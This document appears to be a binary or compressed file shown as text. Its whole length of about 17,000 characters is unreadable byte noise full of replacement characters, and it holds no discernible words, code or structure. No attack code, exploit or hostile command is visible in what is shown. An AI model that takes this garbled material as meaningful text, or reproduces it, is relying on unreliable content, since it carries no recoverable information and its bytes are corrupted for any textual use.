� �PF��b�[���,�p�[�*R�B�A@���>��	[E,�q��C�5]�*�h�u� g�(��#�-B���v����^��F>��&�8	����2���]bA5u	@�A ��$D���J.k��^ڪ��(_����*�8�8���t��v�7P/�@=�~�]�˄�GQ��n�A��X��l�n���$H��H6A1�@�$	@�$	(&�����)���xt	@�$	@�@�!��"6@�$	@�Q��]H��N�+�1AAZ�h��AA	�yd�v�(I�BO�U�;�Q'�dn3w:��۠���1 �}����f�C�H��������`�%[�gn�>�������O�����x�mt@��H he �Ų�؋�|Y��"�]52Uj�E��S�������(/ bD HO�j靕]��E/l�/1U��фDdF�]�$	@�1�B�1�!d�H�F��N�$	@�@� �C�� Y��a(��Z��a��QT\z�Yo��K�J-:���$dk�R'E��Y3"��A��
�]�j�·�لL�6�BȮ]��]�"�?���TVv�ꁺ���f�>T���PM]B@�	� H!$\�Y�K�4 
���V�L��($� H��@�� H� H����%!�r	t	@��]�("6@�$	@�$	(6@��!��1A���1A0� b����A���P�L��@\H����	���UQ8³Q�7E�n��F���bQ&���_E7dZ�P; �G�����3�z[�m�^Wɛƽ���Q�^�5�� D�P�@x�����ɿ�QVev�FJ�h�W[B!@D ��S����ԃA( $�=q殙���r�e��Y`Р(@�: ��XH�@ق��dl�0ت3L ����vWjW@��:��$v(��@`�Ш�^j����l@��+/��X��L7E
��Y�VA��|W⩽ck�@�|�/f�5v���x�G��آ�����J�v��4f��J.�(&�� H��@�I:$�$	
��

@�@��d� H� H���"7��<��ͮȧ�� n�:�Y[D\� VӃtA�Y@�$	��]�tJ��$PD$J��8�@�9 Gd�$�HAU���.�b��ʙ-�7{���*���$����-}����f�C�J; �Fn
��j�ü�T��v�� ���O��バ��u�#��(��W[�G������
l���d �*�t	HAKeG� 1'��P@ Gd�u��ؕWiȋ�c��*!q� ���H�۠WVjGe"Z#$n5'l�-n��lȋ�""�@�$	[t��t�U��4m�Wk� H�t���2Ya��h�у[���~�N�P WW
�($6A�����T�cm�~��;�?4@��6���� ��e�õaD� ���F�A�OןT�����EWP�	 �Y�H�h�$I H��@�Br@+h����H��	��$
��"�<���_Tcr�!�4"4A; H�$�"۔T�Y@�$	�(� )� ��ށ}�ށ�1A���s�@F�P9ACt D�2�k���$����hpXX�!�1� ���U�L+5��a��A��|�?4d��|ݑhr�@ Gd(����f���uE'n�����;�}k���y�'������l��; /"��rAb%u����*�����*0j�� H���թ�C� 5Ax E@������t� ɑ/�TB�6A2tA!��!vWhJ-�-���UC��C�*��j��,�A��d
�$��:�XH� c��+h��<�/zZ=����
*���WLl�`+�d
�@�b��Gcf[�6��T�|�U�{	� 8j-��GQ����7f�]�����'�J̩��EкPN��A �� H�H�*MJ�$��	t	�PM�!�t� H����9�r)�w�ȑ���$_����DJ	�b�\�]@��]�t
��ۚ@�$vA4@��Y�� H��	��F�䁀�]�
U뺀Q5-7�Z[�� xA�R:�&��O�ٱVh3y��ŻPl�"�0����u��"���-Q(��|Ց��C䔝�^'�?�*�Gֽ?�w�p����^� �*(Gd�����E]lGgd�*��9����ĉ�VЁP��+�XQ��� 0� �/	 �"�НP*�ӕ�� &3���Y�@P:t����\*39 uv�;":�b��0n�Y� ck ��������� H�:(䥊7�ޖϲb"�I�Db��رP�t�vUQ0�@��� 9�4[�-wl�k>��#�H����{A��ډ� �� A;y� ������Y���'ةY�9!E���")�WU ��"H t	@�$	A4Z$�$:v@�ܑK�@�q���tB9�����I�$
�$Qt�B(� )@!���� E���d
��9�� �im�L�Xj�gd��t
��+�H�D�]( v"6@�<������&�@V��	�eV�,���=��:�n� 5Zę�Vh3N���Pl�B�0{�>�_`�"%7dZ�P�Р�G�]X�U�w��N�{3�>Oֽ?��p�h����C�#D�� ���U4#�t��"�Q���	�\Q¿�}����
����A8{c���U��d��\f�y ��mm�Hl�eA��:�XH�I�EFg��d�H v@��Mt
�: �P��R�1@V��&��� �d�
O=u[kQ1��
��$J�����5��(���Y�b�B~H|Q�O��� �粈��/H� 5������߯8�R�ՙ�4�B��ޖF�rUըC��'���Ѣ�J6A0��$	A$J(�h�$I Hw($�AY$�ad\�����V�} W@��]�ӽӽ聴�@�
B_@���Dt
��d��:��@Z)
ڠ@\�� �G�?F�.e�� � `����3�H��6"_����R�OzG�4�5yt�E�,�� <���T6tv��,w7U�˟�Y��"�������s��J�� ,�a"�C�r(/��WV,�v䢓�	��䏺W��ק���kf+��� �cdP���Y�H��{Z��@�՟_�*��4WM�4A H"�~J�S�I��/�/��@�N��@�;�]o�T���[�d; �����+��(: uv��1�����	�� ��;+�?$fuYB�Hp�	HH�&�iM�q�ABA�h�t(E@�"��e���|�y�Uڄ/Ju:�W�S��7S�.^�3�ˁ���� �V��T�/��i��k��"�{�u�d�+]�e--℔vmۯ���<U��ӠZmM����\N���>��"�|J$�	�ƺ+�J��!��@�Nh%c�P1��{P��1!��>C�� Yz��B��� �H��� V@��h�[��o������_�T+&�k&�YST1i�M"���F���qM���SF᲻�����=�d�P����OH�D�|Tj����$��?D����F�d�>��z���[[��摧�A�H��@�m,��j�`M@t��\t���O�M5J����@Dh�&�+@3���Q'����m�/��K[UUħ6�2��b��������?�Z]�v����Ԯ; ������yfEm����1vE��D��9 �I�J�A�mє��ۈ�Q�N�\'�^�ǻ�8)�G�}�ߨ\�T-�A1��u�$iz\�j��VtEY��d��iң6Eoi�	@�SC;�}w�S��h��"PD H'hy�z�ܮ��&_n���E�J❑	]����a��4+�WPJI@�dA��*���md�@��ژ��Q��+4H,΁ H,eE�(��<Ѵ�.H�a�H�A�tě批n5ݠj-��j�LE�AcSl�x�������1��3�ܨt���㢣A�6;ﶳ����r�备S�9���r��ҶmA�oa�c��tL�ST�⮃����@\(��AU'*Dy+ ��,���,��(�6@K 6`��`o�)�ܐ�W�#?8n�-.����F��·z�-7�Zl��Zn5Qn�!�B����\yo
����)�yB{�xIz��D�O�]��O6^��l�� K��?�.Z�T������\�e>
y@@O㧑t	�y'��&��O���f�09�Zc��S[{+\�qJ/e�/Vg5i��.V����O�G�#N���4n��ŷ
�Ɲ��j����n���T�?�7R�����#g�9'�6���]��g%:6b����e��?���Q;�#�J ��_�gf�'j$jt��-<�M��V�J��3�R+�������f���B��y�(�RЯ�EĤiuS�
�]5o�^��B.ʊ���F�jR+{H�j���c�v�}��H�6E�!E9��J�E��d��(�OV8^%�;�\'�^���������|�Od課!\1 �aN�bF�uJ��F���͑K�h�@���AC���� �w�i�D	A8�D�ʣRTT� ɗ(�� ������R^�WhGdBZ#2�����m&���v��; �F���; �@�@�@����@��(N�P���AhvC��
/�4m:Hl�&:��DVa7�G���گ=V�l�U�����Y�لf�{Q7��q>��d�yPy�Oh�tct� 낣K�!��_z\��v\�aj�hC0 4�G�����iZɣ���Ibm��J�@$vP�q�L��*{���r�A�$y�ҞG�r���n�ߚ�6n@O%��ٴ\��E���S�T��8��Wƞi��^c�Η�� 6V�3̽\w�	��yԄ�O��~��?�?�^���O�<��(�:��Ә��
�"� E_������ �dbV���О�+x�#�O�N��eWH���B��Ӵ���:�SY��[q;=��S�vVgrzFϐ��'f�4�SfӸ��T�D+J�ٺA�e_%v~���O �o�<�zO�O�~����$�Am�|�F�%�����$�����M�e��H.��&�FWx+�.�r��3�~S}$ห ���V����kr���G�ew�%��&�l�94@9!.AVHlvQ���Zh��K�l׶�����\l��M�%D�'�*�R������@k ������U�A?��dǥ��B9Y���N�m�]oZ~��j���� )X`Т�������E��b�����4h�D�&(!Ƞ�G�WR,O��䢦�n&�^K���+���w8��� E΁�Y��^t�)�Q�E�>�b��+0�^�D%�3�_m��N� ��4� �@�$�tL�9�� &\��Q��Aa]�$	1�`z�Tf}�Wk	@�d;M��"�u&@���]�$t�A H uQD��
/�4m:Hl�&:P8�!;f�?�Y�4��*�V�6��G�ٵ��g7��l�8�=��g��ͦ�R�@|B��I� @���hT�|��.&�,ٺ�����_�
��V�H�ݫ>1~宣+�}Ё�=#W��5����H�NeΖW�-"�6Cܭ�т���9D�!e���If�.?�W�'���?�;�G�D�����ۂwz��`\��^��?�H��	�+:��N�r�� ��=��.��� �{JF#e"#m��BB2T.�E�.���=�tD{�A�2��t��	�� M��:��w&��Ż)��WI�x E����Q�����Ati�����ޅl#_5��6-�,�K?K�.�)[���ї��lE�tW��?U�Ju�ل�E�R��Eɛ]�UW�Nнխ�Uv��UA�@&J<�9�{�����i���� 	��.
��Z?i�D@ct��;N�jR�͊+W�� j�5j�!}��G�d��&(!Ƞ�G�Wf�7�w���p�K��~O���~�^ۗ�=�B.Hؠ�	�1�F����`�0˱Ga/de��
���V1�D�0E��@��3p��b?�ӿ�j'�-NH�B� �[�ge>�(��fM��-�Wk
�@�1�`t*��Wk	@�$4c��%Q��@�d����###R;(
Y��좉�_�h�t��L t�s���x���լ�L�ꭧ���Jq�aI{F_hh �"��#���&y��ͧ�|Qu9Z�	WYQ�Y����妓�[l sU��1`�@�eU����+i����om�I�+��#���]��DG4ڛ.�� !Nͧћ��l�): ��� ]�@�G�����>*������Ja��N���HY|G܁e��$[�L4YY|G܁[��D��YB�m+�*��S�t-uT��@W�[4O�=�J��3m��ك�-PY� W@���CzH7DV�&Y��T�ҟ�4n�t�fS�h?q�m;5��6D(B�@� �Z���^�ӝW���H���Qu)�F�G� o��?H�d0��bq���aH��`q[�h6�=�� �F���Q�Q�[��vy��Zt�4��|"@��-�1AE�1�WW�va�NQS7�ג��?G���	�n�_>�� c�DJ4Ǧ�Ce=�����R��*��(���"$���X�� 6m��oml��	A(�H����� =ț�e�~\**4[��Xckn���H�� H; o�U&
���1�����!�@�eaK"@�X�Q?����\y�i�cdQ0��"���uZWƍZGp���o�!:fk�2{F���_*�=��ǆ�,�QSo('����*r�N�S&ַD����k;��r􅻕.4�~����aG�o3��P�i�i�IbӪI"?�T�����+h��2Z�-�ߴ!���Zc����������r�$<�,���-���D��+y qol�A+6@�����d��	��o���� H��m>o� Y�"m܁��l�"Py ~����>���t�� ](�
='E�� �=1�}a�)٤zP�F�����$*Y̦�^��o��l�橖�����N��i6���ή:�����s�E�5�� ���C�=x�;Ӵ��g�bdFnJ��l�p�N�˞�i���fO��h�'/z�ñ��)�$w�R�+���W���(� k���G_�[�7�E�����V[�Wb�GB��Y�pl�'@��3���}���7dZb��t}�u&�NQSz�#�{�\?'�]����z�����:v@X�4Ǧ�Gd`��A�Y��1M��i�H� H!&��C	��?��O�Z�� �H"	@��٫�4�����jE�
���]����t��T@�$	@�d�J�$�A��:�XH���D� �;(�A'�@��G"��� c�ʿ�3�#I�Q�#5z��h����^ѓ�5�,4]������q�<�5�/���U.!�ta6����m��Q��b�q�;[���k��2��Ѱ��jU���y�[�q{�����m�]0���B��V��{�ʒѝ���ˣ��)x+*|�InHJ;�f�e���?Y~�[p���3�٢�[��m:.��X&���� n��YoXgz��}`��C>�@޲���z�;�$ƥ��!�mtA�%6��4�D!���@��?���{D�Q��m�a�`~���^���^�i��y��#�Rx�Az��T%<�*P]$��Oi�l�s*7S�瓽=�яHy��z"��D���#﫮��w�*��d_RT_@]�.zJ�iW�?A�>�o/�At#�O/����������}�nzB�E sv�X���m�5$m&�oܱ�������o�V�.Xon�V��P�(�GC�K���;$+\����J�Z ����c[^Jv7k�ʏp~JEx�[e[��U��P�������t�=ۯ�|!�ݑhtI�_D��j��.M윢��O��>Oһ�/���W�d��#eU���#��������
h�F�Q�I"��]]��,�[��*?���ʷ�ZceeI(!����7l�Ӷ]W�
��4Wk�   $� H� H���Ud A ��:�XH���D� �;(�A'J���l�T�@�1�m@��;���tը9*�V��7�]?�Nf��Ohߊ-����2r<v/@<ԕ�r�s���B��bme���ʃ� s[nk�޸Щ�O�ZF��z��Q��^�߬����u>�a�4��P�����X}�F���v����zl?��l�����}t���/^�$؉�'���F���6#돿4�qS!����JlE���J�]$��yO��+H>��i�|��H����y6���'p�T��,����C����߂���\9����*�O���OG�tO�ф ��[$ZM�д'��A�MQ�tB�~	��#�U���M��k�Ё�BhO �R�E�x!��G%�������U����)XYl��_�������E⩕� ��Y[m��F�BT��!��@�VU�}��5�͢���Zb��h����P"ʩ�P�B�j� J���5���XYh�r�ZV�m(��ue��ԋ�*���
?I����/�"�7dZD�F�����m]������)z�#��k�y� +�]�-f�i��'�
�
Ȓ#D���1L�b�z���k���o"�\�ѵ�P�AhGd�g���0� �*3i���@Ġ����(��z�"��P/*��A�U��@�� W@����@�mm� t*�"͜l��h�]; uv��$	�	�,�(,7��'�Ry�C\N6R�a�H��jȾ
�TlV��7�]?�Nf��N�~(��v~(����W�j�� ���q.:����rN���QV\���J��Dh�J{��O4�2uQ�'ѿN�O=�,�M�0�nҟ:��O0��O:��<�] �O*����O:��O:�16�O:$ jn� ��Su�57�R7E>U	tc�<�B0�>O�O��!<�|�)�_�d�O*%ў��鲾�F;��p7@��'���HS�wPF�7����=�)�uVՇz�v�h��m���	i�b`��{��-�@�Ub @�ڧU$^��������b�6S��vJ�,���(���Y���� �]��,|���,�#e:�5�9��"�$B�Oer�)F�Y��?5V��b��@�b'��A�b�M\�;��*���,d6�}�r�ׄ�CEB��b;F�j�?�!f-�~�����_b�7dZD�vD���v��~.�윢���x�H�|�򾎟��y�G�>k�{� ��V��$v@vrE;Z��:�%�>���%N1�Fס�ȡ�@��삆�f!�+t��F�i�Tot_��#�	ǡFW�Ln�Lś?�*�h
���� ���$$X� mm� t	CD��� H�L)dH@uC��
O(���dQ0��$�2�Jȼ��� �W�o����!{4���Qo�0�|QG)Ǣ�Y�[����[�:��F8܀m�UǾ��mF��M @ۢ�;�8���N�~�YN�B�7B0 ��y,J�Y|!��=���[��SQ>���=(��Q)�m�{W�g���v�,�M#�fgw��5H��ɤ{.��4��o�h�wʨK5��ӭ���#P�z��ӿ�Bg����t��k/4rB��-m������=��k��v�@�zў�!�@�=�/�d/�d/�d/�d������P�B�x l���<I��Hw��e y��7$>��]�9��D���h�'dB�H�,(�&�r��h�:���496Q�A@#wWL\�h�%K{^�W�y6):)�ฎ��۪�S� f�ƀ㚊ˋ�O?zJ�"�	�[4�I}��LP&�B(�Ȁ�#U�.ڻ/�ٽ��R�8�%�O�^o��:~?�<�ڕ���TjWD����\����b���������V#�F���"�h�
�'D�a�!�����S�-;��FА$��)���3���UPX9�*�XH�Y#Dv(	 k 	 0@�� H�@�eaK"@���E{(*�r��'�T�@�#���z���� �W�o���>�!{4�H��T�v��9~:�'�;yd�v��/&����(�L6|����f=@����؁d�g}T�w�(�q�W-b���R�������>�G
Y������(�/�CEo��/�d4�E�m��x��6�6�&Ӳ�ŻI�m0� �ޛN��D(@�
 �-�l$r�Y���P3o}~���T1>
D/��/�+� Y�rO���zu�)2�ta��mѤ�aޫ�H��m���t�v�~*���f��Sf�^6���CE���'��.�`$����]T[�Ij.���o$O�@�;�^q3�j}���`���'�#��}[?���v�VǇ4Y]��U��P��
S��&��4� �3PQt\�[T6����Q�B��/A�Yo۫�3��J�������T�� V�-3��$[m|�Q�eV���-U}����F(vE�Jd@\���i]������(���%�7��_������5:JW���䨺YKt���"�E�=�H�;����P7F�͵�,�d
��T���� B�V���Hf�E(�L�9�R���j]�$	@�$
�t
��+ Gd@�$v@�����J�:()dH@q��AG����H)P�	����ƨ4@��@��|��� ��a�Jl���v%�!����+�����9�\`uX�Ɋ>r<ՔlG�%ݨ\�L�7Cz!.��P"�����x�8<��#'�t�6����0�ܯ��p��Bm;6p�����M���O��6s7�zA�C�Skl�'�zA�u>��R���?HG%��GpT�T<��꯱<���/���a�gr�A�QnJ<��<>�f�8�������n�5M�7�7��&��5V� *m� �G�Z�?�6F���f��Оk\t��'�f;?�x���'�3[��<����xC�rO:xD=p�r�������(�<"��O�Tx!�>?:x��]U.I���j~ҕ���R�	�RH8s��p���� �0���KV񀺡��L��jv)��+	�e���,����X����來'E� ��]s�t���b����Z~��E��l����h~
*�-7��\��sY�郞��ev�VCbl�۟VR� f����X,�e���ʾI^h�UQl�f/�~~b�7dZD�vD������~.�쏒����C��\?'�]��uP>X��+YYd�Th���%�졐�����XV��O�Q`l��� Gdx�\Oߏ��:*�+�W@�����_���4�**, *�XH� Hv(�	@��
:� H;"��6�"�'��@�"��D� ��ʆ��)T��@�n"?i�Ph�����7�]?�J�a٧��*�l����EZ�v�[�=�6���#Q�+#&�r<Քk�@@�AYJ5���.���eK����;}� ���'�d]	�O<�Y~��e��G��H�]Ȩ�geO�S��];{�y#Q+{��ά~����Szǂy���������z��U�_��m���?�:ݕg�8�w��T���B��}_�<���O�O:xB5.���y�����S�x�z���xH�o�)�<a���I�>cܞT��m�1,�ۚ���Ŀ�J�C�p�U���D�v�CZC��5м��ѨB�l�VD�=J5�Y]�IS�}�����D��sG'�?z{0��[O�7)z��� T\����@���w�����C��\m�oފ\�����f����cn]^/��P����QY��i�hx��,n��h^��(@��Kps��=-���62�⪳;��"�y��M�BB��KsUH2K��Ly|���S�jeө��&�.�zp�UcK.�R.��c��h��)�4Ti�Q��R���@��ѝ�^�[����CFߐ\��ӈ�"�}ʭ�jϪ ��nA�5/G���S�n�Bq\�kU��!UQZ�}�����ݑhE��$j�K�j�/�齑�QUq<E�w���Wһ~?o9���x�	��ҸWh���!#F�P<<��e���ei��1
lUw*�D�D�Pea_�qO~?�jY{"LBUk��L�^��D�ug�
��
��� H� V@�$	@�h���H� Hh�eaK"@�+�,}���
s�F���"/iBA�E^)�U�6A �ɕp�m���z�g1��Y����i��Kc�ɥ��U�o$�|\u�J�)���|� ����eE�Ա�iY�4�����_������\�uk?����|V��Vn�&��uJ���O}��-AD�}���]�쬃�Y%N�hAH���� �I��Q8��O����<C���V��;h~ү��������([��x�mR�"~����'tOR�ݯ�����z8ok��n�GzzA�9��4	��8�l4�p�SS3�#�&�s�� �n�3�/	��:/ѓ���c߄� ?FJ�}�*� ß�s����'��qO	Q���{���,��mU,��6��ל��m`�+��/]�{�X1^��!� ������B�Ѕ-Q֣�䭱֧�U���@?֒[�ϸ�o�R[f~(�BRt�<,�f��ۏ�����܈D�M�� ��%u�w�����۔I��E�o戝$�HP�~mIU�.�If�Q��&��MD��C;+��6��uZ���ʲ����h�]:�Qx��x�N+�Ŵ]HW���X�|����n�Q�Di}�x�4��&��Ai���(�~�B:���+3;uϟ���QCVUlZ�T����ةز�3G�j$�h������x�_��}�����"�$vD��R���/ũ�ɟ%W�[8������+��i�$	�����>�Y�j���ȑ��Fګ3��`�Ϩ�Q�I��$�*���t��� J�F�%+3"�*�a۹E2){g��/�ug�
��l���a H� H� H�� t	@�$	�	���"�h���^�K�D*O��L�{H�;x����4��G�T{'+���"���5����8����ؼ��uWF,�Y��S�,��m�Z+:nE`U�X  F�}iPU�v�y\�ܞ��+�x�:hW;�����ư�b�Һ"r�G%׍��/L����5ӶZ��� ?,|ho�q��ȍ�?�=�/�N�M7�^� �h�� X�m��c_!曧���w����{�|����������ɺl34���M�it�}b����'yM�it���Y;��<ʏg���O��:j�)t/=�_���;���p�r([P�G�by�{H-"��'U8���r���\���?�߅d�k�0�R	H�61��/J|�d��� � �o��%~�����	u0��7UV< t6cy�����yf�v��x��O�L�v$w�In��$}U�Z�g���v���i��A#K���z����.��esP�[DF����Q4��(G���!�G܁�6�P��tm�h�yI��������m=�$7-D��rʶǢw/%	@ ����Vt��'�;W�Y���˧YK��0�q^��Z����͘o�rg7}.�PDOr�ƀ^��]�2��n� ����*߫�o��i6٢��h��2iy��l�K��X��P�R�ې!k&�+tRX�����䪸��@h��A���W��(l�DAD�&����a�Wd�?�w�QUq�D;^K��G���XL|��=|}�B�D�#��"A�
��g�e],��ʠ��Qd�$	(��� LbC��� J�O֯$X@4VdnH+[uV��B�#8��S~(�{@��P����� H� H� H�B@�$	@�$vP&�#����1{5,jh�I��\I�"/iBA�c��OJ����4��$�ٹ\*a�E� �5�"1�
de}9�;?Вy��I��iɻ�*���Yx���c����y�R܄k�Vd�B K��r[� g��㾗#u�\�:?�g�%B6���G��[6ͯ�c.����)�{.]e�.��^��F���	�f�p�6oVɤ'�l���F�h�ܚN��)�]MHD���w��}!�*�?�.���Og� �������� &����c�i�#U4�%��X)Ѥ��_p��º+v�K6]RutWO� �U�k�BH�����@^��!��.�&���=pYM[{� tn��t��]�G�ŷAZ�AY=���m�����(!����7�Inh��۔��_:����������o���L�Q}U�S�jne�N�*�'�p�	 ��<e��LI��8�c޳֛c�������i��l��W�:�_f�.���ӗ.�ʻ~��{%r���>ĨkB�e+%Qk� m��\�u[䢥v�u�U�=:>;�m��������wX�j�\��-�n�?͠>kO�9��ablu@vh���>�_f�#	�"��Y��/:#�%v�p��nf|�Ugl�%�����ޞsSn����{� Vh���v@A�S�@����Q��� �B�����$� H(�e����/�J%�pBv�t��J�*Bʭ�Mܢ�#7�jF�5��*,�(��� H� H� H#D@�$	@�e@�d}�+ 4^���D(�v�(�tx�T"�QT�@��/���*m:iDz��D#?�r�T݄_�#RuiDb�����vԓs�*4Ƿ�� ���^$>H"+���L�W�7��5]���(&�⫒��a�����c�����9�]V���MSf��5M������ڹ���M�5�/�9�)�֖V������5>Ӹ����(�^�����Yq�nT��f^���A���%"&yI�{�QO"yD�Y��(4����� �k�@�?�4�DЙk�5y��]����[���?��O�S������ �O��]��xp��S�>e��� ���)�� g�C<S������)�y���<� �0	��31��S7f��F��<w��4��FV�DG���i��ta[���~��	�t�tc�?��N8Ǉܓf���B��6Y,v	�Q���o��F��[P�M��
u�-�MіYkjKmsu�t�m�+�ɷF6�R6gph�i�s�apUk�z�H��0sۺ0.�A�c�aȘ�&�s,�P>I�H�p6�*/��Pu�W~���*�CV�"��@,��.�fX��rd�b}ATUM�[DP*z��5����sj㗚�#��P[���پ�nȴ"���Dj�F6�WS.�3�>J+7����K���]��m����u��B��.Gd"D�(٭��j�C:�eT�7T]$	(��fa߿1O���%k �S�A�Bꭒn��
��|Բ�Q�텚�Ā��a H� H� H� Gdm t	@�$vD$
3=�.�+R}�i���E�d!ER�m~h_l�d��,��1���(
d|�=/`+���U�|����Fw�7�� �e�
�1��;�|Yؗ�
�����7�\mE�U�+,t�X���Xe6�� Ԑ������A_N�Z�G�g���@���?�C��m����˶K鎺-<Xܶ��6�)�St�QO��t�M��ZO�/T�MU?T	�ʐ�jh�9�hM#t�ܧI�#>�⧤[��pTO��6�.�&����V�N7t��?�[ĺ;��V��t��h�b���`#e[$��T�ܫ�u,��VA�Y�T���g#3tnP��?�HY<TX{�G�)�6G[d�c)�7F���wrh1��ɤ��E(,�@E��H�(E�D %�	�eu����.�@��n���c��e�"Onv�o��\�zo����q��ͤ��bma��q�C�K\:d;�,�`@ꕎ_�6^k��2UZ�d�M��hT4nZ*��e"�[�i�3�Y5��P�tk�)��g�n�UDtʫ�Ӱ)Fj8I�H]3�W�-+�V����4h�}����F(l�DE�$vD��RrWS.ק�GȨ��o���/?�����<�oh|��^��!Jɪ.Gdnȑi��Wf�S욭�*�1��� H#D4&��$;�	�
p�J��ݭ�Z�@�y�-��F�*Y2꽢��C�@B4Wk� H� H� Hd�(@����B����,��`�"��ѡAJmѾ=%d"�QT�@ֽ�����y*dK��~ɞH��=���F�VU�n�y�U�Kb4#E
08��$�_P�N�K8��c.�|�EX2��[�a�Q�,[E��y���	����$�a
dW,��GI����>����%�T�2mRw\�r�WT3k(@� Z H@�����J��h�@��؝�BB��Dh��c�3ۨ�H�
��-DF����
�C"�R�",�Y�d����A3��Aߟ�Hw6�W(hC-��W��SLj�3L�Õ����M#K�y�J��)��Y�A�c�k�N{4��Th���|�VK�O�;^H��:e�T	��[(�iZ����f���c��GUF��\�mƛB��}�˲���"�M�"������J�lа�h	�����>�nȴ"(�rF�4�殭�r�ٕ�����+���]_�o?�>k��������v@F�g�vkUѫ؆uGeQ`�7T\DA HA�Co���"��� �$L,��ꨝ�,�;w(�H�~Q��R��U�Vk����ba@�$	@�$	@�$	@�"��� �����@ $�/"�H�N/g�@f�PR��#y��좹QT� ��x]Lg�;7||�YD��Ӏ|�|��G�w�Il����U]�Z�;eP0��_������V]x�&��0%��<�l�q�������ed.A.���-V�"��W~�@��@�d  Z)�!�b�@ { V@� �A�R&�$�@�	u[t�����f�� �)��@�����G���D:]6@�O�����Iq���0u��u�5�A-������>}6S��A����e�/���tHl��Z��� "V\��,���=sV��(��l����v�-��]* :6�{-1�=mp�Ey�+;�ϐ[2Ɗ�ȣIڽ:��O�Uf��E���;�J���$Y���ϛ�QceǺ�s�~��W`V�4��E�V��0��Q�����~j༐� �a}���P0���� �K�%f�� u/k�teEd�x��;�+���]\�:�ZR<W�^��!Jɪ.Gdnȑi��ZN٬�-ֹ]�Y����3���"	@��U��K܋�(5!HVP��:Ȕf����E�vΪ�����Ĺ)�PL H� H� H� H�"��Р@�$	!y(@��Kd���r�q&�I)T�$�/�+�v.Nfy*_kiv��<�Q���t��U�=Oc�p�1�`��i��R�v�����9;/�o����H����U�H�IZ�U��{2R�jh�I:*K�2�md�h@6P����	]%=@�H���&��1(�0�@��e!��jtl��"� ��<�B��L�A m����i�}U�wr��A��Y4�
D=Y�حV�cN�l��z�슗�=���r�HGjB�Oꣽ4�(�i�� ����om��� ?�&�E���M�������+Ku�T'��,��[e@��P�@�P���K vްnx>q��S6s|�ƕ`y���]E�[[����n��*珤2����J��̩^v�(�C�FP���Ptm:^�u��o`����\���=�x��q�����SX�c}V��F��-���t�?zRf�aa����y 36A�����a�,�� ���+4�_^�vY]U���%G�:f�\�� J����J�z�)�_=��簆�WMQr; #vD�l+�٭N-�+t��Ο��\�Qq� �$�Pe��Èe� ��T0@�$�P
r���o5FߢF6�Egc�E)�PL H�`�d�PL H� H� V@�$	@�_DE�1����f�J!R_����&�FI]J���\���(��4-߶v2}��Qe�od� �T{7y �'`����Og∉��V/k�N��^AQrO�4P��y ����A��x-`��Td��	�')�Ck�N�0��@�E(4� ���>�$� �=�}	z�<�z(��[�z�����R����Am��3��$)�Ƞ���t7����#еj��8���~*Q� cG�h_P�8�����z!�Q ���H�}U-o�A+�P+�|���}�+m;�D1ǘ����a���6K��;od[R�p��m�biQ��l��X(m#d�P=�z��I�=(M'E�x&� �;)�h�U�䪠�k�"WP)��S�Y�=sֿ����=��V�.�9h���T>ŞK\}�s_�u�7�cm�ϳ���פ�mE�#e�{]�+:��QZY��;���AgE`F�[�R����`��5sg�yۤ���W����B�b�)E�����~I�,�۲�Xo?5p^H͐}�W�>�"��rF���o5v��#䢎C�t��y����,@|��xy�t�q��Y�/%Eи�@Vl��x4�+�& V�_Jɪ̨=U���j��(qb�D�̣������ ԃ[��@���V"Yu���Z��$Vv���A� F�A&��+ �@��PL H� H� H� k�;x$s��q쮠�B�ҁ2ed���K�������,�{�Ef�=�����<�'��#�B�c殟��RF_��#=P���z�U����R4\�����$�^��x�ڧ��H,�	
�#k ��7)��>j��@�P'%i�4)�<ZĨi��K)R㴅��*{�H�@�e� ~�x@��nHs-ȤE�1��쩈G��V�=$&b#U.�[�������C={K֬6@���/Z�P��*ܴT�P9�����o�)�y��n���D"��މ�Α��HQ̠EF۠V@�1A��l� W!@5�1H�.��S?ĢmeT�,V���A;h�2�>J�t1��z�q��t�x(]���䮧��8_�o���L�ֈ���Z1�T5iܤfN5+�.�E	}�;�����ax� Du��?h�鳩�[l��l��4��3�2���`ԭ�j3����Ws��pV�Xo?5p^H͐}����F!��1�$j�I�U�.O쏒�9!��Ers}]���W���>��=�+�
���)G�*�Ā��~���4'��Ve;fT��6���Jδ�� V@��2)O����� )��!B��B�dK6����_�b���;#D��"#�A : �Y�H��\ N��� H�l�M��H@@4P$.}m8��(O���*O�]�SǹD$meuYQ��J=�"�1��5�R�]4i��<�Ԏ�E���"(�=��$}����MG�������%�^GB� $�P�v{�6���HE�4A �#Da�2���r�-�ce"a\]B�t�T@V<���&m��E�$5FEd	���m>_�O�6�@#[`/� �R��A��ɰ�x�Z { Z Z ce"  Z �p�jGe&�C";)�C{�}=�w����R�!�,�Gd��,l�B�R��(���Q�Id4u޹�yO�K=�mb��y+���ˈ��\n�j8������˥Yӝ\��k��>L�mzV�n�˪���ʥ��� j�6�D�?W�w��]W>�:�'vy.[�lzo����T���#U�MA�l9����k:a���jӿ��/$f�>�_`�#���$97��$^�S���=��9#�%�����^e]��+�ϧ��@B�t쪹�%&ٍ����hO�{��:3�V���� �@HvA�N-ĕ��3�9��@@�$�PFc�h�e^�*����X�Ȭ�ThZ(�2meaH�@�;�9 H�A0�� D��@�$��>Җ���(�I�$��@EH`B.�gR���gN�K�b��г�B�T�
�����E���"��a�H�Q�|zy�I�_�x�D9���Ku�nS��� v[Uq'(�XʑMì|�Z
��`�%���}.��I\<d\��5
��Yh�p��ߚ	 �-,�� ���)�,�HA04P��P�'��DBl������P�� ��Z�-�$",ٯ�M�2�� ���yzF�(��ő��dn,� x��P1 �B�4W�h��c����� ]Xwm�T~�P^�X���%uW��d7�-&� 5F��S���'�Tu+��[Ҭ��d�ۦץX���Wi[e)zZ��D.Ҏ��S[��0 X�omq���Y%V��aU���j�l0�}��s���ܵ�D�a���b��ȴ0D�&��%������.�>H����!��+���ӻ�����x��g�n,�]e�*.GdJl�]��ï�SP�?�VC.f�o�6sM�kh�#m
	r+1>JM9������ S�l��D Hv@��u��<�2i;{*�NJ�Yi1�E��FYe���E��	@�2d��� Z(��B�B��H�_TE�"Q"_E ў�0�N�)��-Q���YŲ�� H(���7��D.S{y j��E�C���Wa�;!?~��ΞE.�z%�Y�;�s�>ݾh6����!a�B�N(Ml���<��'@�YPL/�Z G�]�~�����Y���O4
ǽ�w�}+��%�K@+���b?��LZ�)�(%��o��B>v@@�9 Y��x n���l� d���H��(dD Y���@��h��e��h�Cskg��D �@� ��X �H�@�
